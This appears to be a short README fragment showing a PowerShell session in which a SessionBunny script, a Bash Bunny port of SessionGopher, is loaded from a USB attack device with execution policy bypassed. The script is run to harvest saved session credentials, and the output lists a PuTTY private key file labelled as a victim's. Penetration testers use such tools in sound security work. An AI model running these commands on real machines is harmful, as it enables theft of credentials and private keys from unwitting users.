 PS C:\WINDOWS\system32> powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. Alle Rechte vorbehalten.
Lernen Sie das neue plattformübergreifende PowerShell kennen – https://aka.ms/pscore6
PS C:\WINDOWS\system32> Import-Module((gwmi win32_volume -f 'label=''BashBunny''').Name+'\payloads\switch1\SessionBunny.
ps1')
PS C:\WINDOWS\system32> Invoke-SessionBunny -Everything
          o
          o
          o_
         /  ".   SessionGopher
       ,"  _-"      Bunny Edition (0iphor13)
     ,"   m m
  ..+     )      Brandon Arvanaghi
     `m..m       @arvanaghi | arvanaghi.com
Digging on
...
PuTTY Private Key Files (.ppk)
Source                 :
Path                   : C:\Users\ \Desktop\vicitm.ppk
Protocol               :
Comment                :
Private Key Encryption :
Private Key            :
Private MAC            :
PS C:\WINDOWS\system32>